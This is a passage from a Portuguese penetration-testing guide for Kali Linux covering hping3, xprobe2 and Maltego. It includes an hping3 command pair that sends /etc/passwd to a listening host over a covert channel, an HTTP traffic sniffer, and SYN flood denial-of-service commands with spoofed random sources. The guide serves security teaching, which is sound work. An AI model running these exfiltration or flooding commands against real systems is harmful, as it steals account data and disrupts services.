 • Máquina que vai receber os dados
root@kali# hping3 localhost -p 666 --listen assinatura -I eth0
• Máquina que vai enviar os dados
root@debian# hping3 192.168.1.100 -p 666 -d 100 --sign assinatura --file /etc/passwd
16. Sniffer HTTP
root@kali# hping3 --listen GET -I eth0
Acesse qualquer site que utilize o protocolo HTTP para ver a captura dos pacotes HTTP.
Normalmente interfaces web de roteadores utilizam o HTTP.
17. Negação de serviço
root@kali# hping3 192.168.1.1 –S –p 80 --flood
root@kali# hping3 192.168.1.1 –S –p 80 --flood --rand-source
6.2.6 Xprobe2
Ferramenta utilizada para determinação do sistema operacional de maneira
ativa, analisando assinaturas dentro do pacote TCP.
root@kali# xprobe2 192.168.1.102
Se a varredura for realizada sobre uma porta específica, mais exato será:
root@kali# xprobe2 -p tcp:445:open 192.168.1.101
6.2.7 Maltego
O Maltego é uma excelente ferramenta gráfica para a etapa de coleta de
informações. Os seus módulos incluem: análise e varredura sobre
servidores DNS, mapeamento de IPs, consulta de emails, telefones, perfil
em redes sociais e diversos outros tipos de análises.
Este capítulo tem como objetivo ensinar o funcionamento do Maltego e não
descrever todos os seus módulos. Porém, o leitor sabendo operar e
entendendo como o Maltego funciona, utilizar e combinar as diversas
opções oferecidas pelo Maltego será fácil.
Inicie o Maltego no Kali Linux:
root@kali# maltego
A figura 6.1 mostra a tela inicial do Maltego.
 